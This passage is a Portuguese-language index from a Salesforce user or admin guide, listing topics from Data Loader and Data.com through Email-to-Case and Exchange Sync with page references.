[711](#page-716-0) pré-requisitos (linha de comando) [727](#page-732-1) quando usar [692](#page-697-0)

Data Loader (continuação) requisitos do sistema [693](#page-698-0) senha criptografada (linha de comando) [728](#page-733-1) solução de problemas [707](#page-712-1) Spring Framework [721](#page-726-0) tipos de dados [698](#page-703-2) usando [697](#page-702-0) visão geral [691](#page-696-0) Data.com acesso limitado aos dados [1223–1224,](#page-1228-0) [1748](#page-1753-1) adição de registros [1685](#page-1690-0) adicionando contatos como leads de [1199](#page-1204-0) adicionando contatos de [1200](#page-1205-0) adicionando o botão Obter contatos [1674](#page-1679-0) Adicionar registros, diretrizes para [1209](#page-1214-0) adições de registros [1217,](#page-1222-0) [1221](#page-1226-1) administrando [1745](#page-1750-1) afetado durante a limpeza [1231](#page-1236-0), [1746](#page-1751-0) atribuído [1676](#page-1681-0) Atualizar [1195,](#page-1200-0) [1197,](#page-1202-0) [1210](#page-1215-0), [1228](#page-1233-0), [1231,](#page-1236-0) [1240](#page-1245-0), [1677](#page-1682-0), [1715,](#page-1720-1) [1746,](#page-1751-0) [1748](#page-1753-2) Licenças [1677](#page-1682-0) Trabalho [1748](#page-1753-2) avaliação de dados [1725](#page-1730-0) Campo Funcionário [1222](#page-1227-3) campos [1231,](#page-1236-0) [1746](#page-1751-0) campos da conta [1221](#page-1226-2) campos de contato [1221](#page-1226-2) Campos de Empresa D&B [1223](#page-1228-1) campos de lead [1221](#page-1226-2) campos padrão [1231](#page-1236-0), [1746](#page-1751-0) campos que podem ser limpos [1223–1224](#page-1228-0), [1748](#page-1753-1) Checkout [1748](#page-1753-3) classificação de setor [1214](#page-1219-0) código geográfico [1712–1713,](#page-1717-1) [1717](#page-1722-0) configuração [1712](#page-1717-1) Código geográfico [1716](#page-1721-0) comparando dados com dados do Salesforce [1245](#page-1250-0) conceitos básicos [1197](#page-1202-0) configurando [1674](#page-1679-0) Corporate [1195](#page-1200-0), [1197](#page-1202-0), [1210,](#page-1215-0) [1228](#page-1233-0), [1231](#page-1236-0), [1240,](#page-1245-0) [1746](#page-1751-0) Corporate Prospector [1674](#page-1679-0) Data.com Premium [1733](#page-1738-0) Empresa D&B [1224](#page-1229-0), [1734](#page-1739-0) endereço [1713](#page-1718-0), [1715–1716](#page-1720-1) entendendo pesquisas [1211](#page-1216-0) excluindo resultados das pesquisas doData.com [1212](#page-1217-0)
Data.com (continuação) exportações [1217](#page-1222-0) exportando registros de contas [1203](#page-1208-0) exportando registros de contatos [1205](#page-1210-0) gerenciamento de duplicados [755](#page-760-0) habilitando usuários [1674](#page-1679-0), [1678](#page-1683-0) histórico de trabalhos [1702](#page-1707-0) implementando [1674](#page-1679-0) Implementando Empresas D&B [1733](#page-1738-0) índices de correspondência de registro [1707](#page-1712-0) introdução [1197](#page-1202-0) já comprado [1217](#page-1222-0) já no Salesforce [1217](#page-1222-0) Latitude [1713,](#page-1718-0) [1715–1716](#page-1720-0) Licença corporativa [1734](#page-1739-0) licenças [1674,](#page-1679-0) [1676](#page-1681-0) limites [1674,](#page-1679-0) [1676](#page-1681-0) limpar [1723](#page-1728-0) regras [1723](#page-1728-0) geo [1723](#page-1728-0) informações sobre a empresa [1723](#page-1728-0) social key [1723](#page-1728-0) localização [1216](#page-1221-0) Longitude [1713](#page-1718-0), [1715–1716](#page-1720-0) mapeamento padrão dos campos do Salesforce para [1681](#page-1686-0) mensagem de erro [1223–1224,](#page-1228-0) [1748](#page-1753-0) modificadores de pesquisa [1211–1212](#page-1216-0) não é possível atualizar [1224](#page-1229-0) não pode atualizar totalmente [1223,](#page-1228-0) [1748](#page-1753-0) não pode limpar totalmente [1223,](#page-1228-0) [1748](#page-1753-0) número de contatos [1222](#page-1227-0) obtendo contatos de [1201](#page-1206-0) painéis [1728](#page-1733-0) Perguntas frequentes [1219,](#page-1224-0) [1745](#page-1750-0) pesquisa [1210](#page-1215-0) pesquisando [1212,](#page-1217-0) [1214](#page-1219-0), [1216](#page-1221-0) pesquisando contas [1211](#page-1216-0) pesquisando contatos [1211](#page-1216-0) pesquisando oData.compara obter resultados exatos [1212](#page-1217-0) Premium [1195](#page-1200-0), [1197](#page-1202-0), [1210,](#page-1215-0) [1228](#page-1233-0), [1231](#page-1236-0), [1240,](#page-1245-0) [1746](#page-1751-0) Premium Prospector [1674](#page-1679-0) prevenção de duplicados [788](#page-793-0) primeiras etapas [1197](#page-1202-0) prospecção [1748](#page-1753-1) prospectando insights para uma conta [1225](#page-1230-0)

Data.com (continuação) Prospector [1195,](#page-1200-0) [1197,](#page-1202-0) [1210](#page-1215-0), [1224](#page-1229-1), [1228,](#page-1233-0) [1231](#page-1236-0), [1240](#page-1245-0), [1676,](#page-1681-1) [1746](#page-1751-0) Licenças [1676](#page-1681-1) Limitações [1224](#page-1229-1) registros adicionados manualmente [1217](#page-1222-0) registros de trabalho [1702](#page-1707-0) registros duplicados [1685](#page-1690-0) Regras de atualização [1709](#page-1714-0) relatando o status [1242](#page-1247-0) relatando o status de campo [1241](#page-1246-0) relatórios [1674,](#page-1679-0) [1728](#page-1733-0) Relatórios [1195,](#page-1200-0) [1197](#page-1202-0), [1210,](#page-1215-0) [1228,](#page-1233-0) [1240](#page-1245-0) resultados da pesquisa [1220](#page-1225-0), [1223](#page-1228-0), [1748](#page-1753-0) Resultados de pesquisa, limitando o que os usuários podem fazer com os [1687](#page-1692-0) saldo [1676](#page-1681-0) seletor de localização [1216](#page-1221-0) seletor de setor [1214](#page-1219-0) setor [1214](#page-1219-0) sincronização completa [1702](#page-1707-0) sincronização incremental [1702](#page-1707-0) Tipo de usuário [1220](#page-1225-1) usando [1219](#page-1224-0) Usuário de lista [1220](#page-1225-1) usuários [1678](#page-1683-0) Usuários de lista [1678](#page-1683-0) Vários elementos em um campo de pesquisa do Data.com [1212](#page-1217-0) versão gratuita [1195,](#page-1200-0) [1197,](#page-1202-0) [1210](#page-1215-0), [1228,](#page-1233-0) [1240,](#page-1245-0) [1674](#page-1679-0) versão paga [1195,](#page-1200-0) [1197](#page-1202-0), [1210](#page-1215-0), [1228,](#page-1233-0) [1240](#page-1245-0), [1674](#page-1679-0) visão geral [1195,](#page-1200-0) [1197](#page-1202-0), [1210,](#page-1215-0) [1228,](#page-1233-0) [1231](#page-1236-0), [1240,](#page-1245-0) [1746](#page-1751-0) Data.com Corporate Prospector implementando [1685](#page-1690-1) Data.com Premium Prospector configurando [1686](#page-1691-0) Data.com Prospector o que é [1196](#page-1201-0) visão geral [1196](#page-1201-0) Data.com Reports [1195](#page-1200-0) Data.com Social Key ativando [1730](#page-1735-0) visão geral [1248](#page-1253-0) Data.comCorporate Prospector Atualização do Data.com [1675](#page-1680-0) automação [1675](#page-1680-0) disponibilidade [1675](#page-1680-0)

Data.comCorporate Prospector (continuação) licenças [1675](#page-1680-0) limites [1675](#page-1680-0) Premium Prospector [1675](#page-1680-0) tipos de usuário [1675](#page-1680-0) Usuário de lista do Data.com [1675](#page-1680-0) Usuário do Data.com [1675](#page-1680-0) Data.comData.com mapeamento personalizado dos campos do Salesforce para [1684](#page-1689-0) Prospector [1684](#page-1689-0) Database.com documentação [8](#page-13-0) guias para desenvolvedores [8](#page-13-0) Datas formato [166](#page-171-0) localidade [166](#page-171-0) usando em critérios de filtro [131](#page-136-0) definição de lens [3487](#page-3492-0) definição do conjunto de dados [3487](#page-3492-0) definindo ano fiscal personalizado [351](#page-356-0) conjuntos de dados para Salesforce for Outlook [2039](#page-2044-0) papéis de contato em oportunidades [1673](#page-1678-0) Definir o console do Salesforce ativar a permissão de usuário do console de vendas [3804](#page-3809-0) atribuir licença para o recurso de usuário do Service Cloud [3802](#page-3807-0) cabeçalho [3851](#page-3856-0) configuração do console de serviços [3803](#page-3808-0) configuração do console de vendas [3802](#page-3807-1) copiar um aplicativo do console do Salesforce [3808](#page-3813-0) cores [3851](#page-3856-0) criar um aplicativo de console do Salesforce [3808](#page-3813-0) dicas de implementação [3801](#page-3806-0) painel de destaques [3805–3807](#page-3810-0) registros de interação [3820](#page-3825-0) rodapé [3851](#page-3856-0) visão geral [3800](#page-3805-0) Demonstrações (vídeos) [20](#page-25-0) Dependências campo [5112](#page-5117-0) noções básicas [5375](#page-5380-0) Dependências da lista de opções editando [4061](#page-4066-0) Depuração JavaScript [5064](#page-5069-0)

Depurando adicionando classes ou acionadores ao monitor [1011](#page-1016-0) adicionando usuários a monitorar [1011](#page-1016-0) exibindo logs [1012](#page-1017-0) filtrando [5253](#page-5258-0) fluxo de trabalho [5241](#page-5246-0) informações sobre perfil [5241](#page-5246-1) instantâneos de emails de entrada [2058](#page-2063-0) monitorando logs [1011](#page-1016-1) níveis de registro de classe e de acionador [5268](#page-5273-0) nível do log [5253](#page-5258-0) ordem de precedência dos logs de depuração [5252](#page-5257-0) percorrendo um processo [5240](#page-5245-0) processos [4282](#page-4287-0) processos, com logs de depuração do Apex [4284](#page-4289-0) processos, erros em tempo de execução [4283](#page-4288-0) processos, erros no Process Builder [4283](#page-4288-1) redefinindo registros de depuração [1011](#page-1016-0) removendo classes ou acionadores do monitoramento [1011](#page-1016-0) removendo usuários da monitoração [1011](#page-1016-0) Depurando o Apex [4982,](#page-4987-0) [5244](#page-5249-0) Depurando o código [5232](#page-5237-0) Desativando usuários [467–468](#page-472-0) desativar seleção de arquivos do Salesforce [3270](#page-3275-0) descrição [3375](#page-3380-0), [3377,](#page-3382-0) [3396,](#page-3401-0) [3404](#page-3409-0), [3425](#page-3430-0), [3427](#page-3432-0) Descrição da transformação computeExpression [3388](#page-3393-0) descrição de datas [3366](#page-3371-0) descrição de transformação delta [3392](#page-3397-0) descrição de transformação dim2mea [3395](#page-3400-0) descrição do conjunto de dados [3364](#page-3369-0), [3369](#page-3374-0), [3438](#page-3443-0) descrição do criador de conjunto de dados [3368,](#page-3373-0) [3438](#page-3443-1) descrição do fluxo de dados [3368](#page-3373-1) descrição do Usuário de integração [3354](#page-3359-0) descrição do Usuário de segurança [3354](#page-3359-0) Desempenho adicionando colegas ao resumo [1418–1420](#page-1423-0) atualizando resumos com calibragem [2110](#page-2115-0) resumo [1417](#page-1422-0) Desenvolvimento segurança [5075](#page-5080-0) Desfazendo uma importação [691](#page-696-0) designer [3341](#page-3346-0), [3506–3510](#page-3511-0), [3521,](#page-3526-0) [3528](#page-3533-0) Designer de fluxo interface do usuário [4413](#page-4418-0) designer flexível [3520](#page-3525-0) desinstalando um Aplicativo conectado [5173](#page-5178-0) destaques da pesquisa [2706](#page-2711-0) Destruir um segredo do locatário [805](#page-810-0)

detalhes de navegação [178](#page-183-0) Detalhes de navegação ativando [425](#page-430-0) Developer Edition visão geral [6](#page-11-0) dicas [178](#page-183-1) Dicas de implementação Salesforce Knowledge [2779](#page-2784-0) dicas para novos usuários [43](#page-48-0) dicas sobre macros de massa [3829](#page-3834-0) dimensão definição [3487](#page-3492-1) dimensões descrição [3362](#page-3367-0) direito acionadores [2643](#page-2648-0) atualizando [2666–2667](#page-2671-0) comunidades [2643](#page-2648-0) contato [2215](#page-2220-0) controle de versões [2666–2667](#page-2671-0) Email-to-Case [2643](#page-2648-0) horário comercial [2665](#page-2670-0) limitações [2635](#page-2640-0) processo [2215](#page-2220-0) processos de direitos [2667–2668](#page-2672-0) tipos de relatório [2664](#page-2669-0) versões de processos de direitos [2668](#page-2673-0) Web-to-Case [2643](#page-2648-0) Direito campos pesquisados [372](#page-377-0) direitos adicionando [2213](#page-2218-0) administrando [2215](#page-2220-0) ativando [2637](#page-2642-0) campos [2637](#page-2642-1) clonando [2213](#page-2218-0) compartilhando [2213](#page-2218-0) comunidades [2671](#page-2676-0) configurando [2636](#page-2641-0) criando [2213](#page-2218-0) excluindo [2213](#page-2218-0) exibindo [2213](#page-2218-0) layouts de página [2637](#page-2642-1) marcos em [2644](#page-2649-0) modelos [2642](#page-2647-0) permissões do usuário [2640](#page-2645-0) pesquisas [2639](#page-2644-0) processo de direitos [2656](#page-2661-0) processos de direitos [2656](#page-2661-1)

direitos (continuação) verificação [2214](#page-2219-0) visão geral [2212,](#page-2217-0) [2215](#page-2220-0) Direitos campos [2216](#page-2221-0) conceitos básicos [2630](#page-2635-0) determinando a configuração [2630](#page-2635-0) modelos [2630](#page-2635-0) sobre [2629](#page-2634-0) Diretórios usando o centro de atendimento [2166](#page-2171-0) **Diretrizes** Configuração [1715,](#page-1720-1) [1721](#page-1726-0) Regras de atualização [1715](#page-1720-1), [1721](#page-1726-0) Diretrizes de acessibilidade ao conteúdo da Web (WCAG) [57,](#page-62-0) [60](#page-65-0) Diretrizes do logotipo personalizado convite de reunião [1863](#page-1868-0) discussão pesquisa [371](#page-376-0) dispositivo ativar dispositivo [45](#page-50-0) dispositivo perdido [45](#page-50-0) revogar acesso [45](#page-50-0) telefone perdido [45](#page-50-0) Dispositivos excluindo [1096](#page-1101-0) Divisões alterando a divisão selecionável [74](#page-79-0) ativando [457](#page-462-0) configurando [457](#page-462-0) criando [458](#page-463-0) divisão de trabalho [74](#page-79-0) divisão padrão, alterando [459](#page-464-0) editando [458](#page-463-0) relatórios [460](#page-465-0) transferir registros em massa [459](#page-464-1) visão geral [454](#page-459-0) Divisões de oportunidade ativando [1898](#page-1903-0) criar divisões personalizadas [1899](#page-1904-0) desativando tipos específicos [1900](#page-1905-0) desativando totalmente [1901](#page-1906-0) Divisões de oportunidades editar layout de múltiplas linhas [1900](#page-1905-1) Pré-requisitos [1898](#page-1903-1) documentação [8](#page-13-0) Documentação área de impressão [19](#page-24-0) folhas de dicas [19](#page-24-0)

Documentação (continuação) guias de implementação [19](#page-24-0) guias do usuário [19](#page-24-0) Salesforce Knowledge [2685](#page-2690-0) Documento campos pesquisados [371](#page-376-1) Documentos alterando autores [3016](#page-3021-0) carregando [3009](#page-3014-0) excluindo [3013](#page-3018-0) exibindo da guia Documentos [3009](#page-3014-1) exibindo e editando [3013](#page-3018-1) home page [3008](#page-3013-0) limites de pesquisa [5430](#page-5435-0) pesquisando [3011](#page-3016-0) propriedades [3014](#page-3019-0) renomeando [3900](#page-3905-0) Domínio personalizado [3093](#page-3098-0) domínios [4534–4535](#page-4539-0), [4538,](#page-4543-0) [4540–4541](#page-4545-0) Domínios [281](#page-286-0) Dun & Bradstreet DUNSRight [1247,](#page-1252-0) [1694](#page-1699-0), [1696](#page-1701-0) Dun & Bradstreet (D&B) [1222–1223](#page-1227-1) Duplicado contas [1151](#page-1156-0) contatos [1185,](#page-1190-0) [1193](#page-1198-0) leads [1324](#page-1329-0) Duração casos [2850–2852,](#page-2855-0) [3602](#page-3607-0)

# E

edição de conjuntos de dados [3448](#page-3453-0) Edição inline ativando [425](#page-430-0) conjuntos de permissões [557](#page-562-0) listas avançadas [147](#page-152-0) perfis [529](#page-534-0) sobre [145](#page-150-0) Edição Performance visão geral [7](#page-12-0) Edições definição [5](#page-10-0) Editando aplicativos de subguia personalizados [4962](#page-4967-0) aplicativos personalizados [4956](#page-4961-0) campanhas [1269](#page-1274-0) campos [4046](#page-4051-0) campos personalizados [4027](#page-4032-0) casos [2119](#page-2124-0)

Editando (continuação) comentários de casos [2121](#page-2126-0) concorrentes [1412](#page-1417-0) configurações de email [51](#page-56-0) contas [1132](#page-1137-0) contratos [1445](#page-1450-0) detalhes do contato [1184](#page-1189-0) documentos [3013](#page-3018-1) entradas das listas de opções [4053](#page-4058-0) gráficos do modo de exibição de lista [136](#page-141-0) grupos [594](#page-599-0) idiomas do workbench de tradução [3962–3966](#page-3967-0), [3969](#page-3974-0) informações pessoais [49](#page-54-0) inline [145](#page-150-0) layout de campo do relatório para um tipo de relatório personalizado [444](#page-449-0) Mensagens da guia Início [3919](#page-3924-0) notas e anexos [162](#page-167-0) patrimônios [1176](#page-1181-0) pergunta [2177](#page-2182-0) relacionamentos entre objetos do tipo de relatório personalizado [443](#page-448-0) tipos de relatórios personalizados [446](#page-451-0) usuários [465–466](#page-470-0) Editando o Apex [4982](#page-4987-0) editando um Aplicativo conectado [5150,](#page-5155-0) [5153–5154](#page-5158-0), [5156](#page-5161-0) Editor avançado de layout de página acessando para objetos padrão [3909](#page-3914-0) acessando para objetos personalizados [3909](#page-3914-1) adicionando ações [4793](#page-4798-0) ativando [425](#page-430-0) elementos [3911](#page-3916-0) notas sobre como usar [3915](#page-3920-0) personalizando [3910](#page-3915-0) Editor de consulta [4988–4990](#page-4993-0) editor de email de macro [3836](#page-3841-0) Editor de HTML adicionando vídeos [4066](#page-4071-0) amostras de código [4066](#page-4071-1) formatando campos Rich Text Area [4063](#page-4068-0) inserindo o código <iframe> [4066](#page-4071-0) Editor de layout de ação personalizando [4791](#page-4796-0) visão geral [4789](#page-4794-0) Editor de layout de página avançado [3910](#page-3915-0), [4793](#page-4798-0) Original [3932](#page-3937-0) Editor de layout de página original acessando para objetos padrão [3909](#page-3914-0)

Editor de layout de página original (continuação) acessando para objetos personalizados [3909](#page-3914-1) Personalizando [3932](#page-3937-0) Editor de SAQL [3521](#page-3526-0) Editor do Chatter registros [2942](#page-2947-0) Editor do painel lateral do Salesforce registros, criando a partir do painel lateral [1605](#page-1610-0) efetuar login [1053](#page-1058-0) Efetuar login bloqueado [79](#page-84-0) dica de login [36](#page-41-0) dica de nome de usuário [36](#page-41-0) domínio personalizado [79](#page-84-0) erro de login [79](#page-84-0) nome de usuário bloqueado [79](#page-84-0) nome de usuário esquecido [79](#page-84-0) nome de usuário perdido [79](#page-84-0) primeira vez [36](#page-41-0) redefinir senha [79](#page-84-0) senha esquecida [79](#page-84-0) senha perdida [79](#page-84-0) efetuar login em diversas organizações [1054](#page-1059-0) Elemento Alerta por email [4436](#page-4441-0) Elemento Atualização rápida [4440](#page-4445-0) Elemento de ação rápida [4446](#page-4451-0) Elemento de atribuição adicionando [4434](#page-4439-0) configurando [4434](#page-4439-0) operadores [4480](#page-4485-0) elemento de Atualização de registros [4445](#page-4450-0) Elemento de conector de falha comportamento padrão [4425](#page-4430-0) exemplos [4428](#page-4433-0) prática recomendada [4426](#page-4431-0), [4428](#page-4433-1) Elemento de criação de registros [4442](#page-4447-0) Elemento de Criação rápida [4437](#page-4442-0) Elemento de decisão adicionando [4435](#page-4440-0) configurando [4435](#page-4440-0) Elemento de espera exemplo [4509,](#page-4514-0) [4511,](#page-4516-0) [4513](#page-4518-0) elemento de Etapa [4454](#page-4459-0) elemento de Exclusão de registros [4443](#page-4448-0) elemento de Pesquisa de registros [4443](#page-4448-1) elemento de plug-in do Apex [4433](#page-4438-0) Elemento de subfluxo [4433](#page-4438-1), [4457](#page-4462-0) elemento de Tela adicionando [4448](#page-4453-0)

elemento de Tela (continuação) campos de opção [4451](#page-4456-0) configurações [4449–4450](#page-4454-0), [4453](#page-4458-0) configurando a guia Configurações e campo [4450](#page-4455-0), [4453](#page-4458-0) configurando a guia Informações gerais [4449](#page-4454-0) configurando os campos de entrada do usuário na guia Configurações de campo [4450](#page-4455-0) configurando os campos de saída da guia Configurações de campo [4453](#page-4458-0) editando [4448](#page-4453-0) sobre campos de opção de seleção múltipla [4405](#page-4410-0) Elemento Enviar email [4453](#page-4458-1) Elemento Enviar para aprovação [4455](#page-4460-0) Elemento Exclusão rápida [4438](#page-4443-0) Elemento Loop adicionando [4441](#page-4446-0) configurando [4441](#page-4446-0) exemplo [4508,](#page-4513-0) [4514](#page-4519-0) Elemento Pesquisa rápida [4438](#page-4443-1) Elementos ações rápidas [4446](#page-4451-0) alerta por email [4436](#page-4441-0) atribuição [4434](#page-4439-0) atualização de registros [4445](#page-4450-0) atualização rápida [4440](#page-4445-0) Chamar Apex [4435](#page-4440-1) conector de falha [4425](#page-4430-1) conector de falha, comportamento padrão [4425](#page-4430-0) conector de falha, exemplos [4428](#page-4433-0) conector de falha, prática recomendada [4426](#page-4431-0), [4428](#page-4433-1) criação de registros [4442](#page-4447-0) criação rápida [4437](#page-4442-0) decisão [4435](#page-4440-0) Enviar email [4453](#page-4458-1) Enviar para aprovação [4455](#page-4460-0) etapa [4454](#page-4459-0) exclusão de registro [4443](#page-4448-0) exclusão rápida [4438](#page-4443-0) loop [4441](#page-4446-0) pesquisa de registros [4443](#page-4448-1) pesquisa rápida [4438](#page-4443-1) plug-in do Apex [4433](#page-4438-0) Publicar no Chatter [4447](#page-4452-0) subfluxo [4433](#page-4438-1), [4457](#page-4462-0) tela [4448–4451](#page-4453-0), [4453](#page-4458-0) Elementos de fluxo adicionando [4417](#page-4422-0) editando [4417](#page-4422-0) removendo [4417](#page-4422-0)

Eliminar duplicados [755](#page-760-0) email Email-to-Case [2335–2336](#page-2340-0), [2341](#page-2346-0) Email-to-Case On-Demand [2338–2339,](#page-2343-0) [2341](#page-2346-0) endereço de encaminhamento [2341](#page-2346-0) Email administração [1967](#page-1972-0) alertas [4298](#page-4303-0) anexos [1973](#page-1978-0) ativando para o Salesforce for Outlook [2023](#page-2028-0) Ativar Email para o Salesforce [1966](#page-1971-0) campos para modelos [1640](#page-1645-0) casos [2147](#page-2152-0) configurações [51](#page-56-0) configurando no Work.com [1437](#page-1442-0) configurando notificações do Chatter [2868](#page-2873-0) configurando resumos diários do Chatter [2868](#page-2873-0) configurar o endereço de Email para o Salesforce [1618](#page-1623-0) criação de uma chave DKIM [1974](#page-1979-0) criar em HTML [1622](#page-1627-0) diretrizes para email em massa [1553](#page-1558-0) diretrizes sobre o envio [1551–1552](#page-1556-0) edições [1962](#page-1967-0) editando configurações do usuário [51](#page-56-0) email com CCO compatível [1967](#page-1972-1) email em massa [1550](#page-1555-0) email em massa, notificações [1967](#page-1972-0) Email para o Salesforce [1616–1617](#page-1621-0), [1619](#page-1624-0) email-to-case [2336](#page-2341-0) Email-to-Case [2341](#page-2346-1) Email-to-Case On-Demand [2339,](#page-2344-0) [2341](#page-2346-1) endereço de toda a organização [1970](#page-1975-0) endereços da organização inteira, adicionando [1971](#page-1976-0) endereços da organização inteira, editando [1971](#page-1976-0) entrega, configurando [1967](#page-1972-0) enviar [1550](#page-1555-1) enviar a partir do fluxo [4419](#page-4424-0), [4453](#page-4458-1) enviar email em massa [1550](#page-1555-0) gerenciamento de devoluções [1967](#page-1972-0) gerenciando [2868](#page-2873-0) ID do remetente [1967](#page-1972-0) Implantação do Salesforce Classic Mobile [1083](#page-1088-0) importação de uma chave DKIM [1975](#page-1980-0) limite de emails em massa [1550](#page-1555-0) limites [5439](#page-5444-0) limites de fluxo de trabalho [4318](#page-4323-0) logs [2052](#page-2057-0) mensagens de erro, Salesforce for Outlook [1613](#page-1618-0) mensagens de status de email em massa [1554](#page-1559-0)

Email (continuação) modelos [1632](#page-1637-0) monitorando email em massa [1974](#page-1979-1) observações sobre email em massa [1553](#page-1558-1) painéis [3779](#page-3784-0) papel timbrado [1629](#page-1634-0) permissões [1962](#page-1967-0) processando com o Apex [5082](#page-5087-0) regras de resposta [2617](#page-2622-0) relacionar a registros usando Email para o Salesforce [1619](#page-1624-0) relatório [3739–3740](#page-3744-0), [3742,](#page-3747-0) [3744](#page-3749-0) respondendo a notificações do Chatter [2865](#page-2870-0) restringindo domínios de email de usuário [470](#page-475-0) retransmissão [1963](#page-1968-0) rodapés [1971](#page-1976-1) rodapés padrão [1971](#page-1976-1) Salesforce Classic [1549](#page-1554-0) Salesforce para Outlook, impossível adicionar [1613](#page-1618-0) Segurança da Camada de Transporte (TLS, Transport Layer Security) [1967](#page-1972-0) Sender Policy Framework (SPF) [1967](#page-1972-0) serviços de email [5082](#page-5087-0) Sobre meu email para o salesforce.com [1618](#page-1623-1), [1620](#page-1625-0) testar envio [1972](#page-1977-0) trabalhando com rascunhos [2152](#page-2157-0) usando o Process Builder [4273](#page-4278-0) visão geral [1544](#page-1549-0) Email devolvido gerenciamento [1967](#page-1972-0) Email em massa Implantação do Salesforce Classic Mobile [1083](#page-1088-0) limites [5442](#page-5447-0) mensagens de status de email em massa [1554](#page-1559-0) email HTML [1879](#page-1884-0) Email para o Salesforce Ativando [1966](#page-1971-0) configuração [1618](#page-1623-0) criação de uma chave DKIM [1974](#page-1979-0) importação de uma chave DKIM [1975](#page-1980-0) Sobre [1616–1618](#page-1621-0), [1620](#page-1625-0) email para publicação [2940](#page-2945-0) Email-to-Case ativando e configurando [2336](#page-2341-1) configuração [2341](#page-2346-1) configurações [2336](#page-2341-0) configurando [2335](#page-2340-0) Email-to-Case On-Demand [2339](#page-2344-1) endereços de encaminhamento [2341](#page-2346-1) regras de resposta de email [2617](#page-2622-0)

Email-to-Case On-Demand configurações [2339](#page-2344-0) configurando [2338](#page-2343-0) Emails atribuir a contas [1621](#page-1626-0) atribuir a contatos [1621](#page-1626-0) atribuir a leads [1621](#page-1626-0) atribuir a oportunidades [1621](#page-1626-0) atribuir a outros registros [1621](#page-1626-0) em massa [1621](#page-1626-1) enviando emails de marketing em massa [1621](#page-1626-1) não resolvidos [1621](#page-1626-0) Pardot, correspondência de clientes em potencial a contatos e leads do Salesforce [1171](#page-1176-0) Emails de rascunho [2152](#page-2157-0) Emails não resolvidos atribuir a contas [1621](#page-1626-0) atribuir a contatos [1621](#page-1626-0) atribuir a leads [1621](#page-1626-0) atribuir a oportunidades [1621](#page-1626-0) atribuir a outros registros [1621](#page-1626-0) Emoticons bate-papo [2948](#page-2953-0) Empacotamento upgrades automáticos, agendando [5408](#page-5413-0) empacotando um aplicativo conectado [5150](#page-5155-0) Empresa D&B campos [1734](#page-1739-0) campos pesquisados [369](#page-374-0) Número D-U-N-S do máximo global [1208](#page-1213-0) Empresas D&B [1229](#page-1234-0), [1686](#page-1691-0) Encontrando oportunidades semelhantes [1399](#page-1404-0) Endereços atualização em massa [751](#page-756-0) endereços IP confiáveis [835](#page-840-0) lista de aprovados [835](#page-840-0) Enterprise Edition visão geral [7](#page-12-1) Entregas de conteúdo campos [3324](#page-3329-0) criando [3045](#page-3050-0), [3049](#page-3054-0) descrição [3322](#page-3327-0) excluindo [3048](#page-3053-0) exibindo [3048](#page-3053-0) folha de dicas [20](#page-25-1) modificando [3048](#page-3053-0)

Entrevista de fluxo continuar [4531–4532](#page-4536-0) pausa [4530](#page-4535-0) visão geral [4529](#page-4534-0) Entrevistas de fluxo excluir [4518](#page-4523-0) Enviando emails anexos [1550](#page-1555-1) diretrizes sobre o tamanho de anexos [1551–1552](#page-1556-0) Enviando mensagens do Chatter [2951](#page-2956-0) Enviar padrão de email [4054](#page-4059-0) Equipe Consulte Equipe de conta [578](#page-583-0) Consulte Equipes de caso [578](#page-583-0) Consulte Equipes de oportunidades [1405](#page-1410-0) Equipes de caso alertas por email [2797](#page-2802-0) campos [2211](#page-2216-0) configurando [2794](#page-2799-0) padrão [2796](#page-2801-0) papéis [2795](#page-2800-0) predefinir [2796](#page-2801-0) visão geral [2793](#page-2798-0) Equipes de conta adicionando membros [1162](#page-1167-0) ativando [1160](#page-1165-0) atualizar membros [1901](#page-1906-1) configurando a equipe padrão [1161](#page-1166-0) configurando papéis da equipe [1160](#page-1165-0) editando [1163](#page-1168-0) excluindo membros [1164](#page-1169-0) visão geral [1159](#page-1164-0) Equipes de oportunidades adicionando a equipe padrão a oportunidades [1409](#page-1414-0) adicionando usuários a equipes de oportunidades [1406](#page-1411-0) ativando [1895](#page-1900-0) atualizar membros [1901](#page-1906-1) campos [1410](#page-1415-0) configurando o padrão [1409](#page-1414-1) criar divisões de oportunidades personalizadas [1899](#page-1904-0) desativando [1897](#page-1902-0) divisões de oportunidade [1410](#page-1415-1), [1898,](#page-1903-0) [1900–1901](#page-1905-0) editando [1407](#page-1412-0) excluindo de oportunidades [1408](#page-1413-0) layouts de múltiplas linhas [1897](#page-1902-1) modo de exibição de lista [1406](#page-1411-1) personalizando [1894](#page-1899-0) personalizando papéis [1896](#page-1901-0) substituindo funções [1896](#page-1901-1)

Equipes de oportunidades (continuação) trabalhando com campos personalizados [1408](#page-1413-1) visão geral [1405](#page-1410-0) Equipes de suporte [2793](#page-2798-1) Erro relatório obsoleto [3762](#page-3767-0) Erros de privilégios insuficientes acesso no nível do processo [651](#page-656-0) acesso no nível do registro [650](#page-655-0) Acionador do Apex [651](#page-656-0) nível de objeto [649](#page-654-0) regra de validação [651](#page-656-0) Erros de provisionamento preciso [914](#page-919-0) Escalar para caso acesso [2966](#page-2971-0), [3118](#page-3123-0) Escalar pergunta [2483](#page-2488-0) Escalar pergunta para caso [2966,](#page-2971-1) [3118](#page-3123-1) Escopo operacional Campo [5112](#page-5117-0) Escrevendo código [4979](#page-4984-0) Esperar em um fluxo condições de espera [4460](#page-4465-0) configurar [4458](#page-4463-0) tipos de compromisso [4499](#page-4504-0) Esquecer senha [49](#page-54-1) Esqueci minha senha [49](#page-54-1) Estado de exibição [5249](#page-5254-0) Estado do território arquivadas [1826](#page-1831-0) arquivando [1826](#page-1831-0) ativa [1817](#page-1822-0) ativando [1817](#page-1822-0) excluindo [1826](#page-1831-1) planejando [1810](#page-1815-0) Estrutura de Componente do Lightning visão geral [5063](#page-5068-0) Eventos e tarefas [1329](#page-1334-0) Eventos recorrentes ativação do Salesforce for Outlook para [2025](#page-2030-0) sincronizando com o Salesforce for Outlook [1585](#page-1590-0) evitar compartilhamento de arquivos [2989](#page-2994-0) evitar seleção de arquivos do Salesforce [3270](#page-3275-0) Exceções não identificadas [5051](#page-5056-0) Exchange Sync atribuindo configurações [2001](#page-2006-0) configuração [1992](#page-1997-0) configuração, preparar os contatos dos usuários [2000](#page-2005-0) configuração, preparar os eventos dos usuários [1996](#page-2001-0)

